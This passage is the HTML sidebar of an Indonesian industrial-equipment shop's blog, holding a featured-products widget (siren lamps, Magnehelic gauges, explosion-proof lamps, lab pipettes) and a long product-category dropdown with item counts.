<li class='social_item-wrapper'><a class='social_item social_google-plus' href='https://plus.google.com/+AmeliaPutri90' rel='nofollow' target='_blank'><i class='fa fa-google-plus social_icon'></i><span class='social_num'>Google+</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_instagram' href='#' rel='nofollow' target='_blank'><i class='fa fa-instagram social_icon'></i><span class='social_num'>Instagram</span></a>
</li>
</ul>
</div>
<div class='sidebartop section' id='sidebartop'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><span>Pilihan Produk</span></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-kapal-shldr-sirine-melodi-24v.html' target='_blank'>
<img alt='Lampu Rotary Kapal SHLDR Sirine Melodi 24V' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4BH8OoKTquPQ9CUjbGsVJAMQbtLXs29hnDp9yohGYpBoYrJzI4xo8zqBz-cDrVxe4ZY0qLqNfqVfRYIwwZq6erawxb6boWe84CM88hTUgmIDWjDP0stZK8jiVCyay9LShsBpUASctNI5pc-hY9AGpzAt9FD9_fFqvdlQZJdjBm0z4f9ru0gRW0ErKLs8g/s72-c/lampu-rotary-kapal-shldr-sirine-melodi-24v.png' title='Lampu Rotary Kapal SHLDR Sirine Melodi 24V' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-kapal-shldr-sirine-melodi-24v.html' title='Lampu Rotary Kapal SHLDR Sirine Melodi 24V'>Lampu Rotary Kapal SHLDR Sirine Melodi 24V</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Rotary Kapal SHLDR Sirine Melodi 24V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/S...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-30pa-alat-suhu-laborat.html' target='_blank'>
<img alt='Magnehelic Dwyer 30pa Alat Suhu Laborat' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNuXhNMUagOroUUpO6Lx26Cf4FV-EXncYKVH53jRted0_v0HmQ2yju1FsrSDPg9m7knOfiSXsR0HQxt7CZOeYqU-C5_-JV_6BWZZ-dgjtDlUl1nc2yYzMxxACkAzaw-5d7YyOmFIv4gQrjeGdrbf5egIi_ZffT3s5MGupUBhMlE1zb954HcekP9TrF32yy/s72-c/magnehelic-dwyer-30pa-alat-suhu-laborat.png' title='Magnehelic Dwyer 30pa Alat Suhu Laborat' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-30pa-alat-suhu-laborat.html' title='Magnehelic Dwyer 30pa Alat Suhu Laborat'>Magnehelic Dwyer 30pa Alat Suhu Laborat</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual  Magnehelic Dwyer 30pa Alat Suhu Laborat , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-explo-bat53-400-hie400g-400w.html' target='_blank'>
<img alt='Lampu Explo BAT53-400-HIE400G 400W' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDV6j30rRPi2NCKhyXNHc8nwiZg4ls1urw1kMQCcPOz470K88JffdzcAlgvQe7egHNsFtjSUHI1TqzRCIfHd7bv2xM3JrTkxSIAXvYGxmjwFujx3M4YicFGh81CpvxZhlMkDrm183_u7LKrM-0UOdKuqwQVNrEiIWMb4yQ9PSl9-z5PCoTllOG0QuRbqWQ/s72-c/lampu-explo-bat53-400-hie400g-400w.png' title='Lampu Explo BAT53-400-HIE400G 400W' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-explo-bat53-400-hie400g-400w.html' title='Lampu Explo BAT53-400-HIE400G 400W'>Lampu Explo BAT53-400-HIE400G 400W</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Explo BAT53-400-HIE400G 400W , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-2300-60pa-ori.html' target='_blank'>
<img alt='Magnehelic Dwyer 2300-60pa Ori' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT1oxTGljE9kzWOtZtucLZpzdQkwpXMSlnzZT_nrRr4-65mQPbHuCPu-wPZ1lvnX71vmNw2roYHYmdI21WYQmY3GkpRL_kyVsndQzYlDVooIH48KdfzASb465b6kWfRU4qLtzdNPeUiu_TCOBqu_X9ZagPx5w-GOirprcT_-mXLE7rPXLjGcB8k2eLDhLb/s72-c/magnehelic-dwyer-2300-60pa-ori.png' title='Magnehelic Dwyer 2300-60pa Ori' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-2300-60pa-ori.html' title='Magnehelic Dwyer 2300-60pa Ori'>Magnehelic Dwyer 2300-60pa Ori</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Magnehelic Dwyer 2300-60pa Ori  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857407...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/digital-eart-tester-merk-kyoritsu-4105a.html' target='_blank'>
<img alt='Digital Eart Tester Merk Kyoritsu 4105a' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6zTPIdAebLCA1Y2dkBeqtVZFpCeMunfa9qAXka1zLJh8-jozxiiHVu701bnI5n0ToGW47JI-FG3oO8urEa8ZNhnO6sHfTzMqrSzzo4lxHxo7QfK-5t4DY6gzgkUaSug5U_nlSL6Lleyxa_y9p17cDBns3MHTs_dIxm64ayq4WKjoWTU17MlQKtaXFZm7y/s72-c/digital-eart-tester-merk-kyoritsu-4105a.png' title='Digital Eart Tester Merk Kyoritsu 4105a' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/digital-eart-tester-merk-kyoritsu-4105a.html' title='Digital Eart Tester Merk Kyoritsu 4105a'>Digital Eart Tester Merk Kyoritsu 4105a</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Digital Eart Tester Merk Kyoritsu 4105a  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2020/04/jual-panel-listrik-3-phase-lengkap-untuk-induk-listrij-di-madiun.html' target='_blank'>
<img alt='Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicL7TjDYYmQzFcdurGE20bjmJeZcuLrrlqzxptn8U1KVPxL27t1HrJJKay-keCuzStxd32fRx3gXzvWBOpxCjNeESl3rnw0NXaVg2EoR02AO8I9DLrQQiWVWMuz61nJtZ2oEt5-8anVFyf/s72-c/listrik.png' title='Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2020/04/jual-panel-listrik-3-phase-lengkap-untuk-induk-listrij-di-madiun.html' title='Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun'>Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun, Untuk pemesanan anda bisa menghubungi sales ma...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/sirine-yahagi-283-bisa-cod-jakarta.html' target='_blank'>
<img alt='Sirine Yahagi 283 Bisa COD Jakarta' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTH4-Qxvtgs4X1KncIscsDCF7X6ROWfym5nwvQjzawUWbhfXv4p05Zx2bN_v5QkeaZHAchVe8MUo7yD1FPkke4CiXCFuXjxtsIKX55z9x-n-RPYZ6o7TkdzGBXPE436CddWTPZLrQYUbZsUAA1Uafj0xQn4_Fh_34SuWZVtdcpH1hEdk3JniyjPRrlGoR9/s72-c/sirine-yahagi-283-bisa-cod-jakarta.png' title='Sirine Yahagi 283 Bisa COD Jakarta' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/sirine-yahagi-283-bisa-cod-jakarta.html' title='Sirine Yahagi 283 Bisa COD Jakarta'>Sirine Yahagi 283 Bisa COD Jakarta</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sirine Yahagi 283 Bisa COD Jakarta , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/evakuasi-masyarakat-sirine-lk-jdl-188.html' target='_blank'>
<img alt='Evakuasi Masyarakat Sirine LK JDL 188 ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv3QrYZ2cZJU1CWjDWBH3FthDa8cxeUcTT5G_9ms8Uz_ptrP6leq8vCCWUKlKt0GpP7DMEZyaml1H8ud-q79EAbR6aQ8vuWYKUUt26u-OIk61yv-fq0DY8s4cbqUwdNTtGi9sEq17jIoXhXQgR2u-ju_BnUqZw_eCz335KdwreFvG8gWbtzN2YcsmYqX8c/s72-c/evakuasi-masyarakat-sirine-lk-jdl-188.png' title='Evakuasi Masyarakat Sirine LK JDL 188 ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/evakuasi-masyarakat-sirine-lk-jdl-188.html' title='Evakuasi Masyarakat Sirine LK JDL 188 '>Evakuasi Masyarakat Sirine LK JDL 188 </a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Evakuasi Masyarakat Sirine LK JDL 188   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS :...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/sarung-tangan-karet-listrik-30kv.html' target='_blank'>
<img alt='Sarung Tangan Karet Listrik 30kv' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUTW_KaeB4hx-_9eEfWT2Ot8qlS5BCTax76gSCPn7Ea313qPq9HpHYd9CbjKL7c8JxKhOOHKdBby0_xxmBWJofT-mcHe6gt-IRH7isFQQPLaylSfe-9gayTOR3gmWUxRKMXoAosZCpg_fDfeVAAwCBsyTIGID1PjWeMPVBAAOgn7aiCAXhKqW0PYqIgzz9/s72-c/sarung-tangan-karet-listrik-30kv.png' title='Sarung Tangan Karet Listrik 30kv' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/sarung-tangan-karet-listrik-30kv.html' title='Sarung Tangan Karet Listrik 30kv'>Sarung Tangan Karet Listrik 30kv</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sarung Tangan Karet Listrik 30kv  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 08574...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/alat-lab-pipetting-levo-dlab-01-100-ml.html' target='_blank'>
<img alt='Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhekcIv2QesATCOCtXBuTA90SqZ88lhs-a-uFJTu37xlbJWI5UbIt1-6iYHgZdLYx5bM6pbl-tIHo6AmrxVopg6ujybTg7kgBuCJL9J6p8j-9V0Vh2D9CqMFd9A_ttk-LdvXIEQCdQR3Kev5lmL3ScJtewnlMAskud9vCOvtPcaGdwSQG0uEkO_lNd7hoFC/s72-c/alat-lab-pipetting-levo-dlab-0-1-100-ml-dlab.png' title='Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/alat-lab-pipetting-levo-dlab-01-100-ml.html' title='Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB'>Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP...</div>
</div>
<div class='clear'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content list-label-widget-content'>
<div class='droplabeldo'>
<select class='dropdown-select' onchange='location=this.options[this.selectedIndex].value;'>
<option> Pilih Kategori </option>
<option class='labdrop' title='Access Control' value='https://www.karyanusatama.co.id/search/label/Access%20Control?&amp;max-results=7'>
Access Control
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Adapters' value='https://www.karyanusatama.co.id/search/label/Adapters?&amp;max-results=7'>
Adapters
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Alarm Emergency' value='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency?&amp;max-results=7'>
Alarm Emergency
<span class='labcount'>250</span>
</option>
<option class='labdrop' title='Alarm Melody' value='https://www.karyanusatama.co.id/search/label/Alarm%20Melody?&amp;max-results=7'>
Alarm Melody
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Alat Kapal' value='https://www.karyanusatama.co.id/search/label/Alat%20Kapal?&amp;max-results=7'>
Alat Kapal
<span class='labcount'>89</span>
</option>
<option class='labdrop' title='Alat Laboratorium' value='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium?&amp;max-results=7'>
Alat Laboratorium
<span class='labcount'>501</span>
</option>
<option class='labdrop' title='Alat Pemetaan' value='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan?&amp;max-results=7'>
Alat Pemetaan
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Alat Safety' value='https://www.karyanusatama.co.id/search/label/Alat%20Safety?&amp;max-results=7'>
Alat Safety
<span class='labcount'>58</span>
</option>
<option class='labdrop' title='Alat Selam' value='https://www.karyanusatama.co.id/search/label/Alat%20Selam?&amp;max-results=7'>
Alat Selam
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Alat Survey Lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya?&amp;max-results=7'>
Alat Survey Lainya
<span class='labcount'>342</span>
</option>
<option class='labdrop' title='Alat Ukur lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?&amp;max-results=7'>
Alat Ukur lainya
<span class='labcount'>837</span>
</option>
<option class='labdrop' title='ALTIMETER' value='https://www.karyanusatama.co.id/search/label/ALTIMETER?&amp;max-results=7'>
ALTIMETER
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Aneka Tang' value='https://www.karyanusatama.co.id/search/label/Aneka%20Tang?&amp;max-results=7'>
Aneka Tang
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Anemometer' value='https://www.karyanusatama.co.id/search/label/Anemometer?&amp;max-results=7'>
Anemometer
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Audio Generator' value='https://www.karyanusatama.co.id/search/label/Audio%20Generator?&amp;max-results=7'>
Audio Generator
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Ballas Lampu' value='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu?&amp;max-results=7'>
Ballas Lampu
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='BAROMETER' value='https://www.karyanusatama.co.id/search/label/BAROMETER?&amp;max-results=7'>
BAROMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Body Harness' value='https://www.karyanusatama.co.id/search/label/Body%20Harness?&amp;max-results=7'>
Body Harness
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='Breath Tester' value='https://www.karyanusatama.co.id/search/label/Breath%20Tester?&amp;max-results=7'>
Breath Tester
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Cable Tester' value='https://www.karyanusatama.co.id/search/label/Cable%20Tester?&amp;max-results=7'>
Cable Tester
<span class='labcount'>9</span>
</option>
<option class='labdrop' title='Calibrator' value='https://www.karyanusatama.co.id/search/label/Calibrator?&amp;max-results=7'>
Calibrator
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='CCTV System' value='https://www.karyanusatama.co.id/search/label/CCTV%20System?&amp;max-results=7'>
CCTV System
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='Chain Block' value='https://www.karyanusatama.co.id/search/label/Chain%20Block?&amp;max-results=7'>
Chain Block
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Chlorophil Meter' value='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter?&amp;max-results=7'>
Chlorophil Meter
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='clamp' value='https://www.karyanusatama.co.id/search/label/clamp?&amp;max-results=7'>
clamp
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Clamp Meter' value='https://www.karyanusatama.co.id/search/label/Clamp%20Meter?&amp;max-results=7'>
Clamp Meter
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='CLINOMETER' value='https://www.karyanusatama.co.id/search/label/CLINOMETER?&amp;max-results=7'>
CLINOMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Conductivity Meter' value='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter?&amp;max-results=7'>
Conductivity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Crimping Tool' value='https://www.karyanusatama.co.id/search/label/Crimping%20Tool?&amp;max-results=7'>
Crimping Tool
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Current Transformer' value='https://www.karyanusatama.co.id/search/label/Current%20Transformer?&amp;max-results=7'>
Current Transformer
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Cutting Tool' value='https://www.karyanusatama.co.id/search/label/Cutting%20Tool?&amp;max-results=7'>
Cutting Tool
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Digital Oscilloscope' value='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope?&amp;max-results=7'>
Digital Oscilloscope
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Digital Soun Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level?&amp;max-results=7'>
Digital Soun Level
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Digital Sound 
Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel?&amp;max-results=7'>
Digital Sound 
Level
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Digital Sound Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level?&amp;max-results=7'>
Digital Sound Level
<span class='labcount'>22</span>
</option>
<option class='labdrop' title='Digital Thermometer' value='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer?&amp;max-results=7'>
Digital Thermometer
<span class='labcount'>95</span>
</option>
<option class='labdrop' title='e' value='https://www.karyanusatama.co.id/search/label/e?&amp;max-results=7'>
e
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='EMF Field Tester' value='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester?&amp;max-results=7'>
EMF Field Tester
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='ETSWING' value='https://www.karyanusatama.co.id/search/label/ETSWING?&amp;max-results=7'>
ETSWING
<span class='labcount'>19</span>
</option>
<option class='labdrop' title='Eyewash' value='https://www.karyanusatama.co.id/search/label/Eyewash?&amp;max-results=7'>
Eyewash
<span class='labcount'>212</span>
</option>
<option class='labdrop' title='Fiber Optic' value='https://www.karyanusatama.co.id/search/label/Fiber%20Optic?&amp;max-results=7'>
Fiber Optic
<span class='labcount'>48</span>
</option>
<option class='labdrop' title='Frequency Counter' value='https://www.karyanusatama.co.id/search/label/Frequency%20Counter?&amp;max-results=7'>
Frequency Counter
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Gas Analizer' value='https://www.karyanusatama.co.id/search/label/Gas%20Analizer?&amp;max-results=7'>
Gas Analizer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Gas Detector' value='https://www.karyanusatama.co.id/search/label/Gas%20Detector?&amp;max-results=7'>
Gas Detector
<span class='labcount'>26</span>
</option>
<option class='labdrop' title='GERBER' value='https://www.karyanusatama.co.id/search/label/GERBER?&amp;max-results=7'>
GERBER
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='GPS' value='https://www.karyanusatama.co.id/search/label/GPS?&amp;max-results=7'>
GPS
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='grounding' value='https://www.karyanusatama.co.id/search/label/grounding?&amp;max-results=7'>
grounding
<span class='labcount'>568</span>
</option>
<option class='labdrop' title='Hammer Tester' value='https://www.karyanusatama.co.id/search/label/Hammer%20Tester?&amp;max-results=7'>
Hammer Tester
<span class='labcount'>74</span>
</option>
<option class='labdrop' title='Hearing Protection' value='https://www.karyanusatama.co.id/search/label/Hearing%20Protection?&amp;max-results=7'>
Hearing Protection
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Helm Climbing' value='https://www.karyanusatama.co.id/search/label/Helm%20Climbing?&amp;max-results=7'>
Helm Climbing
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='High Voltage' value='https://www.karyanusatama.co.id/search/label/High%20Voltage?&amp;max-results=7'>
High Voltage
<span class='labcount'>207</span>
</option>
<option class='labdrop' title='Humidity Meter' value='https://www.karyanusatama.co.id/search/label/Humidity%20Meter?&amp;max-results=7'>
Humidity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='ICOM' value='https://www.karyanusatama.co.id/search/label/ICOM?&amp;max-results=7'>
ICOM
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Jaket Pelampung' value='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung?&amp;max-results=7'>
Jaket Pelampung
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Kabel' value='https://www.karyanusatama.co.id/search/label/Kabel?&amp;max-results=7'>
Kabel
<span class='labcount'>70</span>
</option>
<option class='labdrop' title='Kompas' value='https://www.karyanusatama.co.id/search/label/Kompas?&amp;max-results=7'>
Kompas
<span class='labcount'>59</span>
</option>
<option class='labdrop' title='la' value='https://www.karyanusatama.co.id/search/label/la?&amp;max-results=7'>
la
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Lampu Baecon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon?&amp;max-results=7'>
Lampu Baecon
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Lampu Beacon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon?&amp;max-results=7'>
Lampu Beacon
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Lampu Emergency' value='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency?&amp;max-results=7'>
Lampu Emergency
<span class='labcount'>328</span>
</option>
<option class='labdrop' title='Lampu Explosion Proof' value='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof?&amp;max-results=7'>
Lampu Explosion Proof
<span class='labcount'>301</span>
</option>
<option class='labdrop' title='Lampu Indikator' value='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator?&amp;max-results=7'>
Lampu Indikator
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='LAMPU MENARA / TOWER LAMP' value='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP?&amp;max-results=7'>
LAMPU MENARA / TOWER LAMP
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='lampu Rotary' value='https://www.karyanusatama.co.id/search/label/lampu%20Rotary?&amp;max-results=7'>
lampu Rotary
<span class='labcount'>558</span>
</option>
<option class='labdrop' title='Lampu Signal' value='https://www.karyanusatama.co.id/search/label/Lampu%20Signal?&amp;max-results=7'>
Lampu Signal
<span class='labcount'>47</span>
</option>
<option class='labdrop' title='Lampu Sirine' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine?&amp;max-results=7'>
Lampu Sirine
<span class='labcount'>238</span>
</option>
<option class='labdrop' title='Lampu Sodium' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium?&amp;max-results=7'>
Lampu Sodium
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Lampu SON-T Philips' value='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips?&amp;max-results=7'>
Lampu SON-T Philips
<span class='labcount'>29</span>
</option>
<option class='labdrop' title='Lampu Sorot' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot?&amp;max-results=7'>
Lampu Sorot
<span class='labcount'>60</span>
</option>
<option class='labdrop' title='Lampu TL' value='https://www.karyanusatama.co.id/search/label/Lampu%20TL?&amp;max-results=7'>
Lampu TL
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='list' value='https://www.karyanusatama.co.id/search/label/list?&amp;max-results=7'>
list
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mesin Listrik' value='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik?&amp;max-results=7'>
Mesin Listrik
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='Meteran' value='https://www.karyanusatama.co.id/search/label/Meteran?&amp;max-results=7'>
Meteran
<span class='labcount'>82</span>
</option>
<option class='labdrop' title='Micrometer' value='https://www.karyanusatama.co.id/search/label/Micrometer?&amp;max-results=7'>
Micrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mini Sirine' value='https://www.karyanusatama.co.id/search/label/Mini%20Sirine?&amp;max-results=7'>
Mini Sirine
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='Moisture Meter' value='https://www.karyanusatama.co.id/search/label/Moisture%20Meter?&amp;max-results=7'>
Moisture Meter
<span class='labcount'>185</span>
</option>
<option class='labdrop' title='Moisture Tester' value='https://www.karyanusatama.co.id/search/label/Moisture%20Tester?&amp;max-results=7'>
Moisture Tester
<span class='labcount'>69</span>
</option>
<option class='labdrop' title='Multimeter' value='https://www.karyanusatama.co.id/search/label/Multimeter?&amp;max-results=7'>
Multimeter
<span class='labcount'>127</span>
</option>
<option class='labdrop' title='Ombrometer' value='https://www.karyanusatama.co.id/search/label/Ombrometer?&amp;max-results=7'>
Ombrometer
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Panel Analog' value='https://www.karyanusatama.co.id/search/label/Panel%20Analog?&amp;max-results=7'>
Panel Analog
<span class='labcount'>80</span>
</option>
<option class='labdrop' title='Parameter' value='https://www.karyanusatama.co.id/search/label/Parameter?&amp;max-results=7'>
Parameter
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Penangkal Petir' value='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir?&amp;max-results=7'>
Penangkal Petir
<span class='labcount'>148</span>
</option>
<option class='labdrop' title='Penetrometer' value='https://www.karyanusatama.co.id/search/label/Penetrometer?&amp;max-results=7'>
Penetrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Perangkat Listrik' value='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik?&amp;max-results=7'>
Perangkat Listrik
<span class='labcount'>1057</span>
</option>
<option class='labdrop' title='Photo Cell' value='https://www.karyanusatama.co.id/search/label/Photo%20Cell?&amp;max-results=7'>
Photo Cell
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Power Supply' value='https://www.karyanusatama.co.id/search/label/Power%20Supply?&amp;max-results=7'>
Power Supply
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='PREASURE MAGNEHELIC' value='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC?&amp;max-results=7'>
PREASURE MAGNEHELIC
<span class='labcount'>203</span>
</option>
<option class='labdrop' title='pres' value='https://www.karyanusatama.co.id/search/label/pres?&amp;max-results=7'>
pres
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Protector' value='https://www.karyanusatama.co.id/search/label/Protector?&amp;max-results=7'>
Protector
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Racket Puller' value='https://www.karyanusatama.co.id/search/label/Racket%20Puller?&amp;max-results=7'>
Racket Puller
<span class='labcount'>18</span>
</option>
<option class='labdrop' title='Refractometer' value='https://www.karyanusatama.co.id/search/label/Refractometer?&amp;max-results=7'>
Refractometer
<span class='labcount'>23</span>
</option>
<option class='labdrop' title='safety' value='https://www.karyanusatama.co.id/search/label/safety?&amp;max-results=7'>
safety
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Safety Goggles' value='https://www.karyanusatama.co.id/search/label/Safety%20Goggles?&amp;max-results=7'>
Safety Goggles
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Safety Lainya' value='https://www.karyanusatama.co.id/search/label/Safety%20Lainya?&amp;max-results=7'>
Safety Lainya
<span class='labcount'>140</span>
</option>
<option class='labdrop' title='Sarung Tangan Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik?&amp;max-results=7'>
